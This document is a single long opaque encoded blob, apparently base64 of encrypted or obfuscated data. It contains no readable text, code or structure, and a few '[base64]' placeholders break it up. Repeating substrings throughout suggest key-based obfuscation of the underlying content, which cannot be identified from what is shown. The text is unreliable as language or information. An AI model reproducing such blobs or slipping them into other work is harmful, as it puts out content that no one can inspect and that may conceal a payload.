hcbkiTc+kVaXsqc7nbxOaDpkZL/O8Fj7exnOFwSeFowUhiOONa1RQg6jtO5eL1246jF27B1zyK+v3k2XF5yBDIeAIQ3xrNdXR7Ggfw+vWvj7d7xsHXPIr6/Ln8SGj1TPFJPxyTXrkdBXo6E8Db5ObSz79uwdc8ivr8ufxIaPQ48EQ6TNdr6GlwZjojkUr1246jF27B1zyK+v3w6Rk9vHTwcGos6idASExCO07l4vSvvgsXbsHXPIr6/UThXTl4cchQGgCPAv1ZjX96g9TfpJfmog47+Nptr8fEud1cTPQgWUk/HdpL6EhMQjtO5Lvwk4/zFxrAhh2vtsVEsU1R0B3UICrc5woleXETd2/x4u3Dj7cuL/yW8bvHrfXYJMD1TPFJPx3aS+hITEMeVuXDzI6/kxdqtaM92t798OkZPbx08BlTtdpL6EhMQjtO5eL12se2RjuI7z3b29n1xbUl8HXUGBp0z4rVCYFzBh+pw6T6q+8uI9SGba/D4fX8UHD0HdBscySXXrkZaXsmAtyjyJpDkio/jfNQIvr8ufxIaPVNhXmXHdpL6EhMQjqz+PekGrPi2l/8hvGHx72tlElxoHX8GBog4kvJXGhDV+bl4vXbjqMXbsHXPIvf5LndXGjtVPBdBuCbdqmFfX9qg+jftM4bwlZf5NoZ2t791VRIaPVM8Uk/HdpL6EhMQjtPvOe92t6jY2+Q9hnGwwH0+XFNpGmYXP4gm4bZdR2PNnOk9tTPt+IqLwzmAds38YS9XEyZ5PFJPx3aS+hITEI7TuXi9dqruxdPkfM9w++t7LVwaaUgWUk/HdpL6EhMQjtO5JZd246jF27B1zyK+vy4tV05oAXJSG48/wfRtQFHAmu0x5zOT55Wo/DqbUf3wfjoaTnUab1wcgiLGs1xUQ47Vv3jpPqr7y4j1IZtr8Ph9cUJVbSBwHRu0Nd2qVx8QjIP8Ku4/sPyAleR3xjmUvy5/Eho9UzwPQ+12kvoSExCO08Y/+CKQ7ZaI+TqBUPv8YS1WAD0VaRwMkz/dtBIbVYfT4lK9duOoxduwdc8ivr94PkAaaVMhUk2UIsCzXFQSjs6keOkvs+2KnbAwzyS4v2t/DRp4UyZSTch0ntASExCO07l4vXbjqMXbsHXPbL6iLitaU25dbxcclD/dtHFcRcCH/CruduWuxY/4PJws7fp9LFtVczBzBwGTM8CpaUdtlfm5eL1246jF27B1zyL3+S53XBM9AXkGGpU4krQJORCO07l4vXbjqMXbsCOOcL7wLmISXXgHXx0aiSLXqHlWSYaH8THueuP8zNeadc8ivr8ufxIaPVM8Uk/HdsD6DxNCy5L9C/glsOGKlcMhgHD/+GsNV1lyAXhaAM5tuPoSExCO07l4vXbjqJee5CCdbL7tBH8SGj1TPFJPx3aS+hITEI7MuXC1IqvhltXjMJxx9/BgHF1Pcwd5ABzHKs76GkdYx4C3K/glsOGKldM6mmzq+nwsEgc9CGFbRst2mq5aWkOAgPwr7j+s5qaU5TubZ+zsVStvGiBTbltDxySb0BITEI7TuXi9duOoxduwdc84vvF7M14BF1M8Uk/HdpL6Tx86jtO5eL1246i6i/UnnGvt6106QUl0HHIgCoQ5wL4IE1bbnfos9DmtqM2evHWbK77kBH8SGj1TPFJPx3aS+kRSQo6duWW9dLD8l5L+Ms0io6IuK0tKeBx6UgrHcJT6VxMPjpa5Yr107KrJ8bB1zyK+vy5/[base64]/Eho9DjB4T8d2kvoSExDxlPws2DCl7YaP+SOKUvHvXTNdTm5JPBQaiTXGs11dEIaWsHjmXOOoxduwdc8ivr8uf0Rbb1NoUlLHItqzQR1vyZbtG/I4peGCjuIwi1Lx710zXU5uW3lbVO12kvoSExCO07l4vXax7ZGO4jvPbOvzYn8TByBTaFJQxyKS4BJ+UdqbtzX8Luv8jZLje5pw8uwgM1dUegd0Xk/Wf4nQEhMQjtO5eL0r74LF27B1zyK+v1EwQl9zMnhIT4Ej3LlGWl/A07E9sXa3ocWAmnXPIr6/Ln8SGj1TPAYHjiWcqVdHRMed/iuzOa3qgJ3/J4pt7vpgfxQcPVt5UlLHItqzQR1Dy4ftMfMxsKaKlfIwiW3s+mEvV1Q1FjVbVO12kvoSExCO07l4vXa16Zfb/nXSIuqxeiZCXzF5PFJPx3aS+hITEI7TuXi9dqyo2NvkPYZxsMBnLH9VfxpwFyCVH9SoU15Vhtq1Ur1246jF27B1zyK+vy5/EhpvUyFSTsZ+xrJbQB7Nkul4u3Dj/I2S43uMY+6xazFEGjtVPAYHjiWcuVNDHsud73b0f/iCxduwdc8ivr8ufxIaclM6VE/POJLnEhFEz5HsKL9/+ILF27B1zyK+vy5/Ehp0FTxaToh2lPwSEkKO1b94vCLt5oCMxDSNIri5Ln5GFGgdeBcdznbJ0BITEI7TuXi9duOoxduwdc9svqIufUJVbQZsUFTtdpL6EhMQjtO5eL12voLF27B1zyK+vy5/[base64]/HdpL6EhMQjtO5eL1246qVlOAggWb77Sx/EwcgU3JSE5t2mq5aWkOAkPgovXDlqJGT+SbBYf/vIC9dSmgdeBcdznbOphIbXo7OuXrtObP9ldm5eeUivr8ufxIaPVM8Uk/HdpL6EEdRzIb3PPgk4ajExq11gSLi4y53RlJ0ADIRDpd2lPwSR1jHgLc7/Cbt/ISZ5TuLZ+y2LiNOGjUdPE9PxSbdqkdDEoffk3i9duOoxduwdc8ivr8ufxIYbRxsBx/FdpPnDxNejo/leLUiq+GW1fM0nyK4uS4rWlNuXX8TH8km3apHQxmOj+V4tTjjtcXZ5DSNd+69J3M4Gj1TPFJPx3aS+hITEI7TuXrpN6H9ldmwdNI/vvEuI04aNQd0GxzJNdOqEhUWjofxMe54oOmV1eQ0jXfuti4jTho1HTxPT8Um3apHQxKH35N4vXbjqMXbsHXPIr6/Ln8SGG0cbAcBgzPA+BIODZPT91K9duOoxduwdc8ivr8nVRIaPVM8Uk/HdpL6EhMQjtOmeOk+qvvLpP8limzO8H4qXF54ATQXQ8cinLlAR1nDlvYt6Xa/9MWP+DycLO36eitbVHoAMhEdkz/fv11GRIf5uXi9duOoxduwdc8ivr8ufwgaPwNzAhqXdJLnDw4QwPm5eL1246jF27B1zyK+vy5/EhoiU2gaBpR47bVCVl7+nOkt7X6moe/bsHXPIr6/Ln8SGj1TPFJPx3aI+hBHUcyG6Xq9a/61xZWadc8ivr8ufxIaPVM8Uk/HdpL6EhMPjofxMe54nOeVnv4BjmDr7yY6GzA9UzxST8d2kvoSExCO07l4vXbjqN/b5jqGZr6vNVUSGj1TPFJPxyue0BITEI7TuXi9N6Hnl4/AOp84vvl7MVFOdBxyUkfOdsnQEhMQjtO5eL1246jFj/g8nCzB73w6QlVtIXkTC55+m/oUFRDam/Arswmz+oCL/yWsbvHsa3cbFj1baBoGlHjBv0ZHWcCU6nbtJKb4iouwaM8jr7Y1VRIaPVM8Uk/HK57QEhMQjtO5eL0JrOagg/U2mnb7pS45R1R+B3UdAcd+1/MSSDqO07l4vXbjqMXbsHWZY+y/YH8PGmkbdQFU7XaS+hITEI7TuXi9dqruxdOadc8ivr8ufxIaPVM8Uk/Hdpq0HGxTwpr6M9Qy4/SZ27g7wV3982c8WXN5UyFSX856uPoSExCO07l4vXbjqMXbsHWBLMH8YjZRUVQXN1lD7XaS+hITEI7TuXi9duOoxdv1dZN+vrdrfw8aahpyFgCQeNesV11Eh9+TeL1246jF27B1zyK+vy5/Ehh+H3URBMV2j+cPE1WAh+Ao+Ha/9MXZ/Tqacfvqfn0SByBOPBdBky/CvxJPTI7R9DfoJabsioz+d88/o6IuOhxOZAN5W2XHdpL6EhMQjtO5eL1/4/Pv27B1zyK+vy5/Eho9UzxST5E3wPpdEw2O0qhjl3bjqMXbsHXPIr6/Ln8SGj0aelJHz3TFsltQWIzT8Da9M+O3xdP/ddIirb8zYg8aeF1rGgaEPpv6CBMSzIbtLPI44aiMlbAwzyS4vyYwEgc9QTxPUtp21/[base64]/Rn5ZwJrpN+0Ft+mRjuN9gSzz9mA2QlVtHnMcG5B/idASExCO07l4vXbjqMXbsHXPa/i/Jn1BT34QeQEcxXaP5w8TQofT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpryGl0ew5r3Me05s+WKlbBozyOvtiJ/XBR+EmxSScF23PRRUkCAlvcuvXDlqMeY+CeAb/u9LmIPBz0dMhEOl3jXtEQdUofauSr4Irb6i9uxZNQIvr8ufxIaPVM8Uk/HdpL6Ek4Qy5/qPb10oOSKiPUxzSKjojN/QBo7VTxaAck727RbQ1/envY2vWvjqdTSq1/PIr6/Ln8SGj1TPFIS7XaS+hITEI7TuXi9drXpl9v5ddIi8LFtN1dZdiBoEwyME9+qRkoYh8iTeL1246jF27B1zyK+9mh/GjA9UzxST8d2kvoSExCO07l4tT/jrsPxsHXPIr6/Ln8SGj1TPFJPx3aS+hJdHt2W7Sz0OKT7y4viMJ9t7r8oeTgaPVM8Uk/HdpL6EhMQjtO5eL1246mL1c8lnWfu8H4NV1t5CjRbT8FwuPoSExCO07l4vXbjqMXbsHXPIr6/JndcFG4WaAYGiTHB9EJBVd6c6XigduK5zNewO8Fd7u1rL11KUgN5HEeJeMG/RkdZwJTqdv4kt+GInv8gmyu3swR/Eho9UzxST8d2kvoSExCOmrBSvXbjqMXbsHXPIr6/J1USGj1TPFJPx3aS+hITEI7T6z3pI7HmxdqhbuUivr8ufxIaPVM8Uk+RN8D6UxMNjrf4LPh4reeS07l55SK+vy5/Eho9UzxST8d2kvpBEw2Onbcr+CK34Yuc43uLZ/L+d39ORj1DJ3hPx3aS+hITEI7TuXjrN7GokNutdYEs/fdrPFlpaRJ/GUfObbj6EhMQjtO5eL1246iMnbB9zne3v3w6Rk9vHTxTXtxckvoSExCO07l4vXbj4YPbuCbPPL6vLnkUGnNdcBMckwbdqhIVFo6SuWS9OO3khIjkBYByvrQuLBsabxZoBx2JdpPrCTkQjtO5eL1246jF27AjjnC+/C5iElQzLHsXG6Iw1L9RR1nYlsk37QWv55GIuCDBbe7rZzBcSTRfFlJPx3aS+hITEI7TuXi9duPgxcawO8Fd7f5gNkZTZxZSBwKFM8DyOBMQjtO5eL1246jF27B1zyK+vy5/RxRyA2gbAIklnLldXFvHltwg7T+x7ZbXmnXPIr6/Ln8SGj1TPFJPx3aS+hITXoCs6jnzP7fhn57eIIJg++0mMRxJeAdoGwGAJZL8FBNegID8LOk/re+W1fM6gGn3+ksnQlNvFm9eT9d/uPoSExCO07l4vXbjqMXbsHXGLpS/[base64]/Eho9UzxST8d2kvoSCRCGnbcr+CK34Yuc43XJJL7xICxXTmkachUcyTXdtVlaVf6S7TC0dr/0xdm/d8MIvr8ufxIaPVM8Uk/HdpL6ElUQk9P3LfE674LF27B1zyK+vy5/Eho9UzxSHIQ5wr8SDhDA3cY/+CKT55Wo/DqbUf3wfjoaTzMcbAYGiDjB8x45EI7TuXi9duOoxduwdc8ivvZ9DFdJbhpzHDyEOcK/VhMNjtHqPe4lqueL2bBo0j++7G0wQl8xeTxST8d2kvoSExCO07l4vXaw4IqO/DG/Z+zsZyxGGiBTPRsctDPBqVtcXv2Q9ij4MuOuw9u4O5pu8r8vYg8aflNgDk+Pdoz6AhoLpNO5eL1246jF27B1z2v4vyYxR1ZxUyFPUsc1m/pJORCO07l4vXbjqMXbsHXPIr72aH8aWz1PPBxBizfBrmJcQI7YuSu0drHtkY7iO88jr6QEfxIaPVM8Uk/HdpL6TzkQjtO5eL1246jF27A8iSK29n0MV0luGnMcPIQ5wr9WExaI0/ct8TrjqdjGsDbGIuWVLn8SGj1TPFJPx3aS+hITEMeVuXC8OO3Xgp7kBopx7fZhMWBffhxuFkeLf5L8FBMRwN3GMPwlk+2XiPkmm2fw6108XUp4NXMAP4Yi2vJeHxDb3fYo6T+s5pbSuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T+jT4N7HbkZTiMItQ+/xhLVYSc188HkPHOpvhOBMQjtO5eL1246jF27B1zyLjlS5/Eho9UzxST8d2kvoSExDI06R483ic74CPwzCccffwYA1XWXIBeFoDznbOphJIEM2c7DbpbOO4ydv2PJ1x6st9ZRJbPQ4neE/HdpL6EhMQjtO5eL1246iMnbB9nCKgvz5/FBw9FTIRAJI4xvoMDhDN2rkjl3bjqMXbsHXPIr6/Ln8SGj1TPFJPjjCS8lMTDI6Vtz70JLD8sYiwfs9xt798OkZPbx08U17cXJL6EhMQjtO5eL1246jF27B1zyK++S5iEkE9EHMHAZNskuoeE1bHgeosySX5qITb7W7lIr6/Ln8SGj1TPFJPx3aS+k85EI7TuXi9duOoxduwdc8ivvkgPF1Pcwc8WVLHZ4nQEhMQjtO5eL1246jF27B1z2ywwH46QEl0AGghCpQl27VcYVXNnOs8tTrvqIPSq1/PIr6/Ln8SGj1TPFJPx3aSs1QTGMjd+jfoOLeo29vzfM9w++t7LVwac11DBx+DN8a/fUVV3J/4Ic4iovyA07l5zyOvpAR/Eho9UzxST8d2kvpPE1XCgPx49DDjoJaT/yCDZs76fCxbSWlaPAllx3aS+hITEI7TuXi9duOoxZ2waM9l++tYPl5TeSBoHR2CMuC/UVxCytvtMPQl76iJ17A9wyLytjVVEho9UzxST8d2kvoSExCO0/A+vX6lqMPdsCbPPL6vLnkUGntdfx0aiSKS5A8TU4fT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpq7Eg8QyN3/Me8lt9yW27t1nCu+7WsrR0hzUz1DVO12kvoSExCO07l4vXbjqMXbsHXPIv3zaz5AaWkcbhcLtTPRtUBXGNqb8Cuxdq+kxZe5buUivr8ufxIaPVM8Uk/HdpL6EhMQjpW5Zb04tuSJwJp1zyK+vy5/Eho9UzxST8d2z9ASExCO07l4vXbjqMXbsHXPa/i/[base64]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[base64]/zPcctwrdFF2Z3UV88HgaMM5KdV1Bbwa+weMszsfuMlP4JwCrFryNmbxE0XDVbT8FwkvIaRxCT07sr/DCi+ozZuXnPKvC/M39AYSwuNVtD7XaS+hITEI7TuXi9duOoxdv1e4Jj6vxmdx17cxduHQaDKt6zWVYQ45L6eNIF49CZtv83hm774143XVR4XDVSScF2mrMSDhCMnvY69DqmqszXmnXPIr6/Ln8SGj1TPFJPx3aaqBIOEMvd9DnpNaugytPLZcI7w7Qnd20SRkMxSzLMf5uhAh9Njp/wM/h2jumG298Gz1qxtid/FBwXUzxST8d2kvoSExCO07l4vXbjqMXTuDrPP769ZzBBGDRfPFobx2uS+EFSVs+B8Hq0euOgi9utdZ1Zr8IncxISdFMhUk2KOdCzXlYSh9q1Ur1246jF27B1zyK+vy5/Eho1ATxPT4J437tGUFiG3NQ5/j+t/IqI+G7PS/DrazMSd3wQPD08xw6S9RsaEIjVuXDydv6ox5bxNoBx5r0nczgaPVM8Uk/HdpL6EhMQjtO5PbM7ovyGk7h6sU/x5WczXltBXCkuQdd27vJ+Wl7bi6J43Din+oqS9HrGIri5LnddGiBTPhMBgyTds1YRGYL5uXi9duOoxduwdc8ivr8ufxpIPU48F0GKN8a5Whsfhrb9P/h/n6fNoKB41l+1tiF2Gxo7VTxaR5N2j/pAaAHz3e030Tm07Ze48SaKKre2In8aVD1OPAA01Qub8x45EI7TuXi9duOoxduwdc8ivvwueRQaNRo8T0/FO924W19VjNq1Ur1246jF27B1zyK+vy5/Eho1AzxPT8Uy16lZR1/e0bl5oGvj4czXmnXPIr6/Ln8SGj1TPFJPx3bJ+l0JEMHfuTqndrekxY2qdYEuvvk0f1sWPR4mUh/LdtvgElIQ0/m5eL1246jF27B1zyK3pAR/Eho9UzxST5p6uPoS